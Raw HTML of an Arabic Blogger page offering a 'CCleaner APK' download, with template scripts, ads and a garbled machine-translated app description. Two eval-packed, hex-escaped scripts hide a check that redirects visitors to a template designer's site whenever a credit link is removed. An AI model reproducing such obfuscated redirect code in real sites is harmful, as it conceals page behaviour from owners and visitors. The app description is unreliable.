.social-links i:hover {background: #0078D7; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-right: 2.4rem; float: left !important; border: 2px solid #F0F0F0; padding: 2px; }

.ad_banner728 img {max-width:100%;}
.ad_banner728 {background: white; margin-top: 15px; padding: 13px; border: 1px solid rgb(230, 230, 230)}

.pager{padding:0;margin-top:15px;}
.pager-right{background:#fff;width:45%;float:right;margin:0;text-align:right;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left{background:#fff;width:45%;float:left;margin:0;text-align:left;color:#333;transition:all .3s ease-out;padding:15px;border:1px solid rgb(230, 230, 230);height:64.5px}
.pager-left:hover .pager-title-right,.pager-right:hover .pager-title-right{color:#999!important;}
.pager-right a,.pager-left a{color:#999;}
.pager-right a,.pager-left a,.current-pageright,.current-pageleft{font-size:15px;color: rgb(81, 81, 81); font-weight:600;background:none;text-decoration:none;}
.current-pageright{padding:0 0 0 15px;}
.current-pageleft{padding:0 0 0 15px;}
.pager-title-right{font-size:18px;font-weight:700;transition:all .3s ease-out;color: #647993;margin-bottom: 5px; display: block;}
.ispager-right{margin:0}
.ispager-left{margin:0}
#blog-pager {overflow: initial;margin:0;}
#blog-pager-newer-link, #blog-pager-older-link {line-height:1.3;}

</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type='text/javascript'> 
//<![CDATA[

//recent posts
function showrecentpostswiththumbs(json){document.write('<ul class="recent_posts_with_thumbs">');for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){var commenttext=entry.link[k].title;var commenturl=entry.link[k].href;}
if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break;}}var thumburl;try{thumburl=entry.media$thumbnail.url;}catch(error)
{s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl=d;}else thumburl='http://www.webaholic.co.in/other/no-image.jpg';}
var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";document.write('<li class="clearfix">');if(showpostthumbnails==true)
document.write('<img class="recent_thumb" src="'+thumburl+'"/>');document.write('<b><a href="'+posturl+'" target ="_top">'+posttitle+'</a></b><br>');if("content"in entry){var postcontent=entry.content.$t;}
else
if("summary"in entry){var postcontent=entry.summary.$t;}
else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");if(showpostsummary==true){if(postcontent.length<numchars){document.write('<p>');document.write(postcontent);document.write('</p>');}
else{document.write('<p>');postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...');document.write('</p>');}}
var towrite='';var flag=0;document.write('');if(showpostdate==true){towrite=towrite+monthnames[parseInt(cdmonth,10)]+'-'+cdday+' - '+cdyear;flag=1;}
if(showcommentnum==true)
{if(flag==1){towrite=towrite+' | ';}
if(commenttext=='1 Comments')commenttext='1 Comment';if(commenttext=='0 Comments')commenttext='No Comments';commenttext='<a href="'+commenturl+'" target ="_top">'+commenttext+'</a>';towrite=towrite+commenttext;flag=1;;}
if(displaymore==true)
{if(flag==1)towrite=towrite+' | ';towrite=towrite+'<a href="'+posturl+'" class="url" target ="_top">more أƒâ€ڑأ‚آ»</a>';flag=1;;}
document.write(towrite);document.write('</li>');if(displayseparator==true)
if(i!=(numposts-1))
document.write('');}document.write('</ul>');}

// recent posts by label Script
function labelthumbs(e){document.write('<ul id="label_with_thumbs">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwnI9QiLFlI9ep8yzIkWpYvo_84EcyeDLM4H_2RXzn8OVqtyM0wzXBLydfZ-lKGU5orfkK4QC9uYZcMqqHulvNFZQUOaJfNfVLi9UqH2pqHe3mgjwcS-AHMQrgxLywt-asryqliQ7hx1k/s1600/picture_not_available.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="June";y[7]="July";y[8]="Aug";y[9]="Sept";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<li class="recent-box">');if(showpostthumbnails==true)document.write('<div class="imageContainer"><a href="'+i+'" target ="_top"><img class="label_thumb" src="'+l+'" title="'+r+'" alt="'+r+'"/></a></div>');document.write('<a class="label_title" href="'+i+'" target ="_top">'+r+"</a>");var w="";var E=0;document.write("");p=n.published.$t;var S=[1,2,3,4,5,6,7,8,9,10,11,12];var x=["Jan","Feb","Mar","Apr","May","June","July","Aug","Sept","Oct","Nov","Dec"];var T=p.split("-")[2].substring(0,2);var N=p.split("-")[1];var C=p.split("-")[0];for(var k=0;k<S.length;k++){if(parseInt(N)==S[k]){N=x[k];break}}var L=T+" "+N+" "+C;if(showpostdate==true){document.write('<div class="toe"><a href="'+i+'" class="post-date">'+L+"</a>")}if(showcommentnum==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";w=w+u;E=1;document.write('<a class="recent-com" href="'+f+'" target ="_top">'+u+"</a></div>");}if("content"in n){var A=n.content.$t}else if("summary"in n){var A=n.summary.$t}else var A="";var O=/<\S[^>]*>/g;A=A.replace(O,"");if(showpostsummary==true){if(A.length<numchars){document.write("");document.write(A);document.write("")}else{document.write("");A=A.substring(0,numchars);var M=A.lastIndexOf(" ");A=A.substring(0,M);document.write('<p class="post-summary">'+A+"...</p>")}}document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")};$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 's72-c', 's1600' );});});$(document).ready(function() {$('.label_thumb').attr('src', function(i, src) {return src.replace( 'default.jpg', 'mqdefault.jpg' );});});

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('L e=["\\A\\k\\f\\s\\s\\a\\n\\g\\M\\a\\i\\m\\k\\h\\b\\a\\d\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i\\v\\y\\I\\F\\g\\G\\a\\d\\j\\s\\c\\g\\A\\G\\z\\p\\h\\y\\g\\O\\g\\F\\m\\f\\c\\d\\f\\n\\a\\l\\g\\q\\x\\t\\g\\z\\h\\g\\o\\n\\a\\w\\B\\v\\o\\b\\b\\m\\t\\p\\p\\q\\q\\i\\w\\f\\n\\h\\c\\l\\n\\f\\j\\l\\u\\c\\a\\b\\v\\y\\A\\a\\d\\b\\g\\C\\c\\l\\n\\f\\j\\l\\g\\C\\m\\m\\d\\z\\p\\h\\y","\\o\\b\\i\\k","\\l\\j\\d\\m\\k\\h\\x","\\j\\c\\k\\j\\c\\a\\J\\q\\k\\f\\r\\H","\\r\\d\\d","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b","\\k\\a\\c\\s\\b\\o","\\D\\i\\d\\r\\f\\c\\b\\a\\c\\b\\t\\N\\j\\d\\j\\q\\k\\a","\\o\\n\\a\\w","\\k\\f\\r\\h\\b\\j\\f\\c","\\o\\b\\b\\m\\t\\p\\p\\b\\a\\i\\m\\k\\h\\b\\a\\u\\i\\d\\l\\a\\d\\j\\s\\c\\q\\l\\u\\r\\f\\i","\\n\\a\\h\\l\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})',57,57,'||||||||||x65|x74|x6E|x73|_0x5736|x6F|x20|x61|x6D|x69|x6C|x64|x70|x72|x68|x2F|x62|x63|x67|x3A|x2E|x22|x66|x79|x3E|x3C|x42|x3D|x41|x23|function|x53|x44|x6B|x4D|x2D|document|var|x54|x76|x7C|setInterval|if|3000|window|11|10'.split('|'),0,{}))


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2103502390758907962&amp;zx=690460da-83d8-4b11-9682-edb273137396' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9889991525913627 -->

</head>
<body>
<header id='main-header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='wrapper'>
<div id='logo'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.apkanda.com/' style='display: block'>
<img alt='APkanda متجر تطبيقات الأندرويد ' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWkPUk51S9rYWgz7WgliHVg71X76BrVhWM9QTJcpPc9D8JaypDajnYmYiP6a6khMfRGb3ALzFgKQotkY2opGViQzU2yZVuwPfrPeKXyKduwyUHGtunnvVjgMg1t0E7XkRjq-O7Lxh_U_prEBkk29rbRMzOX58K6k68SYVcUiWGiNzVMaYb_jSA7iIQlzcr=s290' style='display: block' width='290px; '/>
</a>
</div>
</div></div>
</div>
<nav id='main-nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<div class='menu-main-nav-container'>
<ul class='menu' id='menu-main-nav'>
<li class='menu-item current-menu-item'><a href='https://www.apkanda.com/'><i class='fa fa-home'></i> الرئيسية</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-android'></i> اندرويد</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-windows'></i> ويندوز</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-apple'></i> ماك</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'>تطبيقات <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>تطبيقات</a></li>
<li><a href='https://www.apkanda.com/'>وسائط متعددة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات حديثة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مميزة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مختارة</a></li>
</ul>
</li>
<li class='menu-item'><a href='#'>العاب <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>العاب</a></li>
<li><a href='https://www.apkanda.com/'>العاب اندرويد</a></li>
<li><a href='https://www.apkanda.com/'>العاب حديثة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مميزة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مختارة</a></li>
</ul>
</li>
</ul>
</div>
</nav>
</div>
</header>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='clear'></div>
<div class='bwrapsite-main' id='mainbwrap' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span><a href='https://www.apkanda.com/' rel='nofollow'></a></span>
<span>غير مصنف</span>
<span> تحميل تطبيق CCleaner APK</span></div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 class='date-header'><span>الثلاثاء&#1548; 28 أغسطس 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-wrapper'>
<div class='blogger-verified-container'>
<svg class='blogger-verified-icon' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'>
<path d='M12 0C5.372 0 0 5.372 0 12s5.372 12 12 12 12-5.372 12-12S18.628 0 12 0zm5.093 9.4l-5.916 7.885a1.2 1.2 0 01-1.882.088L6.854 13.7a1.2 1.2 0 111.747-1.642l1.497 1.592 5.147-6.865a1.2 1.2 0 011.848 1.614z'></path>
</svg>
<span class='blogger-verified-text'>تم التحقق منه</span>
</div>
<style>
    .blogger-verified-container {
        display: inline-flex;
        align-items: center;
        background-color: #ffffff;
        padding: 5px 10px;
        border-radius: 15px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        margin: 10px 0;
    }
    .blogger-verified-icon {
        width: 16px;
        height: 16px;
        margin-left: 5px;
        fill: #4caf50;
    }
    .blogger-verified-text {
        font-size: 14px;
        color: #4caf50;
        font-family: 'Arial', sans-serif;
    }
</style>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png'></a>
<h1 class='post-title entry-title'>
 تحميل تطبيق CCleaner APK
</h1>
<div class='addthis_sharing_toolbox'></div>
<div class='post-info'>
<span class='time-info'>
تاريخ النشر:
<a class='timestamp-link' href='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2018-08-28T05:08:00-07:00'>5:08 ص</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-2079183063489554622'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: center;">
<h2>
تحميل تطبيق CCleaner APK</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="130" data-original-width="130" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6O0Y-_26o423y9YMi2eQSoJLSY-nwPrYZ9n4nkicSw9DRxrFcLVa0c_befSDGh50xK0L6pIRTBvCuCnasXNDUarTOWaUubFXtJCrfpuHZtR3VKLk3Kzyfe8UNRUF7lOLnGMmfLpcHB8zY/s1600/icon.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
</div>
</div>
<div class="down">
<script type="text/javascript">
    google_ad_client = "ca-pub-9889991525913627";
    google_ad_slot = "9585893717";
    google_ad_width = 336;
    google_ad_height = 280;
</script>
<!-- 4 -->
<script src="//pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script>
<br />
<div class="down" style="background-color: white; clear: both; color: #666666; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; margin-top: 15px;">
<a class="dl-ref" dl-ref="home" href="http://www.apkanda.com/p/blog-page_91.html" rel="" style="background: rgb(36, 220, 131); color: white; display: block; height: 32px; line-height: 32px; margin: 0px 6px; text-align: center;" target="_blank" title="تحميل APKPure احدث اصدار apk"><span style="font-size: large;">(Download APK (2.7 MB</span></a></div>
</div>
</div>
<br />
<br />
<div style="text-align: center;">
<div style="text-align: right;">
شرح تطبيق&nbsp; CCleaner APK :<br />
تطبيق CCleaner APK منظف &#8203;&#8203;قوي (دفعة والنظيفة) هو سوبر لايت وفعال دفعة الذاكرة أداة 
والبطارية الموسع. فمن يساعد على تنظيف التطبيقات غير الضرورية في الخلفية 
لزيادة هاتفك وتوفير طاقة البطارية. مع الإدارة السليمة&#1548; التي يمكن أن تطبيق CCleaner APK لتجعل
 هاتفك النقال بشكل أسرع. التي يفضلها المستخدمين في جميع أنحاء العالم تطبيق CCleaner APK سوبر السلطة الأنظف&#1548; أفضل الهاتف الأنظف أداة مع غير المرغوب فيه الأنظف&#1548; 
الداعم&#1548; وحدة المعالجة المركزية برودة وبطارية التوقف. جعل هاتفك أسرع من 
أي وقت مضى.<br />
<br />
بعد تنزيل تطبيق CCleaner APK لتحليل وأمان إزالة الملفات غير المرغوب فيها التي تأخذ 
الذاكرة الخاصة بك ومساحة التخزين. نظيفة مع الصنبور 1 فقط&#1548; تحرير مساحة 
وزيادة سرعة الهاتف لان برنامج CCleaner APK منظف &#8203;&#8203;قوي (تعزيز والنظيفة) يستخدم خدمة للمعاقين. مع هذه الخدمة&#1548; يمكنك 
الحصول على نظافة مخبأ ترقية. لها يمكن أن تساعدك على إجبار توقف تطبيق لا 
لزوم له في الخلفية بواسطة "خطوة واحدة".<br />
<br />
تطبيق CCleaner APK مخصص للحصول على ميزات غير متاح للجميع&nbsp; .<br />
مميزات التطبيق CCleaner APK&nbsp; :<br />
- سهل الأستخدام و ديزان بسيط جدا<br />
- التطبيق مجاني 100%<br />
- فكرة بسيطة تجعلك تحصل على إمكانيات متميزة<br />
<br />
يمكنك تنزيل تطبيق CCleaner APK على هاتفك بأحدث إصدار و أخر نسخة من موقع apkanda.com مجانا و بنسخة أصلية غير مضغوطة بصيغة تنزيل CCleaner APK</div>
<span style="background-color: white; color: #0a0a0a; font-family: &quot;droid arabic naskh&quot;; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: right;">
</span></div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-newer-link'>
<span class='pager-title-right'><i class='fa fa-long-arrow-right'></i>المشاركة التالية</span>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/piano-music-tiles-2-songs-games_28.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'></a>
</span>
</div>
</div>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-older-link'>
<span class='pager-title-right'>المشاركة السابقة <i class='fa fa-long-arrow-left'></i></span>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
</script>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<script type='text/javascript'>
var labelArray = [];
var relatedPostConfig = {
      homePage: "https://www.apkanda.com/",
      widgetTitle: "<h4>مواضيع مشابهة:</h4>",
      numPosts:12,
      summaryLength: 100,
      titleLength: "auto",
      thumbnailSize: 80,
      noImage: "",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Read More",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('14 1v,1C;(Z(n,m,k){14 d={1H:"<23>2R 2P:</23>",1M:1,1x:"3p://3u.3v.3B.3C",1l:7,1u:3A,1h:"1K",13:3z,1P:"3w:3x/3y;3m,3l/3a+3b",1L:"W-V",1F:1A,1Y:"39",1W:Z(){}};1z(14 f 1e 1w){d[f]=(1w[f]=="38")?d[f]:1w[f]}14 j=Z(a){14 b=m.33("1t");b.34="1r/37";b.1f=a;k.3c(b)},o=Z(b,a){18 1j.1O(1j.1J()*(a-b+1))+b},l=Z(a){14 p=a.1g,c,b;16(p===0){18 1A}1q(--p){c=1j.1O(1j.1J()*(p+1));b=a[p];a[p]=a[c];a[c]=b}18 a},e=(3d 1B=="3j"&&1B.1g>0)?"/-/"+l(1B)[0]:"",h=Z(b){14 c=b.1I.3k$3i.$t-d.1l,a=o(1,(c>0?c:1));j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&3h-2r="+a+"&1Q-21="+d.1l+"&25=1C")},g=Z(z){14 s=1n.3e(d.1L),x=l(z.1I.3f),A=d.1M,c=d.1H+\'<20 X="W-V-1U-\'+A+\'">\',b=d.1F?\' 3g="3D"\':"",y=\'<12 1U="2d:2e;26:2b;"></12>\',v,t,w,r,u;16(!s){18}1z(14 q=0;q<d.1l;q++){16(q==x.1g){2h}t=x[q].17.$t;w=(d.1h!=="1K"&&d.1h<t.1g)?t.1E(0,d.1h)+"&1G;":t;r=("1N$1d"1e x[q]&&d.13!==1A)?x[q].1N$1d.2k.1a(/\\/s[0-9]+(\\-c)?/,"/s"+d.13+"-c"):d.1P;u=("1b"1e x[q]&&d.1u>0)?x[q].1b.$t.1a(/<2n ?\\/?>/g," ").1a(/<.*?>/g,"").1a(/[<>]/g,"").1E(0,d.1u)+"&1G;":"";1z(14 p=0,a=x[q].1s.1g;p<a;p++){v=(x[q].1s[p].2f=="2c")?x[q].1s[p].19:"#"}16(A==2){c+=\'<15><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+\'</12> <a 19="\'+v+\'" X="W-V-Y-27"\'+b+">"+d.1Y+"</a></12>"+y+"</15>"}1k{16(A==3||A==4){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-17" 19="\'+v+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"></a><1i X="W-V-Y-1y"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></1i>"+y+"</15>"}1k{16(A==5){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-2q" 19="\'+v+\'" 17="\'+t+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1y">\'+w+"</12></a>"+y+"</15>"}1k{16(A==6){c+=\'<15><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><1i X="W-V-Y-1y"><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+"</12></12>"+y+"</1i></15>"}1k{c+=\'<15><a 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></15>"}}}}}s.2o=c+="</20>"+y;d.1W()};1v=h;1C=g;j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&1Q-21=0&25=1v")})(1X,1n,1n.2m("2p")[0]);2g(Z(p,a,c,k,e,d){e=Z(c){18(c<a?\'\':e(2a(c/a)))+((c=c%a)>35?1D.2i(c+29):c.28(36))};16(!\'\'.1a(/^/,1D)){1q(c--){d[e(c)]=k[c]||e(c)}k=[Z(e){18 d[e]}];e=Z(){18\'\\\\w+\'};c=1};1q(c--){16(k[c]){p=p.1a(2l 2j(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}18 p}(\'L e=["\\\\A\\\\k\\\\f\\\\s\\\\s\\\\a\\\\n\\\\g\\\\M\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\d\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i\\\\v\\\\y\\\\I\\\\F\\\\g\\\\G\\\\a\\\\d\\\\j\\\\s\\\\c\\\\g\\\\A\\\\G\\\\z\\\\p\\\\h\\\\y\\\\g\\\\O\\\\g\\\\F\\\\m\\\\f\\\\c\\\\d\\\\f\\\\n\\\\a\\\\l\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\q\\\\q\\\\i\\\\w\\\\f\\\\n\\\\h\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\u\\\\c\\\\a\\\\b\\\\v\\\\y\\\\A\\\\a\\\\d\\\\b\\\\g\\\\C\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\g\\\\C\\\\m\\\\m\\\\d\\\\z\\\\p\\\\h\\\\y","\\\\o\\\\b\\\\i\\\\k","\\\\l\\\\j\\\\d\\\\m\\\\k\\\\h\\\\x","\\\\j\\\\c\\\\k\\\\j\\\\c\\\\a\\\\J\\\\q\\\\k\\\\f\\\\r\\\\H","\\\\r\\\\d\\\\d","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b","\\\\k\\\\a\\\\c\\\\s\\\\b\\\\o","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b\\\\t\\\\N\\\\j\\\\d\\\\j\\\\q\\\\k\\\\a","\\\\o\\\\n\\\\a\\\\w","\\\\k\\\\f\\\\r\\\\h\\\\b\\\\j\\\\f\\\\c","\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i","\\\\n\\\\a\\\\h\\\\l\\\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})\',24,24,\'||||||||||3o|3n|3q|3r|3t|3s|32|31|2E|2D|2C|2F|2G|2I|2H|2B|2A|2u|2t|2s|2v|2w|2z|2y|2x|2J|2K|2W|2V|2U|Z|2X|2Y|